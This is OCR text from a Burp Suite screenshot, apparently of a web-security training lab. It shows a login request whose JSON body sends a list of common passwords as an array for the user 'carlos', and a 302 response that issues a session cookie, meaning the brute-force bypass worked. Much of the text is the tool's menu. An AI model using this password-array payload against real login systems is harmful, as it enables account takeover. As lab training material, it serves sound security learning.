 Send
Cancel
<
>
Follow redirection
Target: https://0a1f000d04ae979fc19c357b00df00db.web
Request
Pretty Raw Hex
\n
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin :
https://0a1f000d04ae979fc19c357b00df00db.w
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0a1f000d04ae979fc19c357b00df00db.w
/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20 {
"username" :"carlos" ,
"password" :[
21 "123456" ,
22 "password" ,
23 "12345678" ,
24 "qwerty" ,
25 "123456789" ,
26 "12345" ,
27 "1234" ,
28 "111111" ,
29 "1234567" ,
30 "dragon" ,
31 "123123" ,
32 "baseball" ,
33 "abc123" ,
34 "football" ,
35 "monkey" ,
36 "letmein" ,
37 "shadow" ,
38 "master" ,
39 "666666" ,
40 "qwertyuiop" ,
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Set-Cookie : session =bfwOXDL56bA7joFnGKO6gMk5HdtrIqP6 ; Secure;
HttpOnly; SameSite=None
4 Connection : close
5 Content-Length : 0
6
7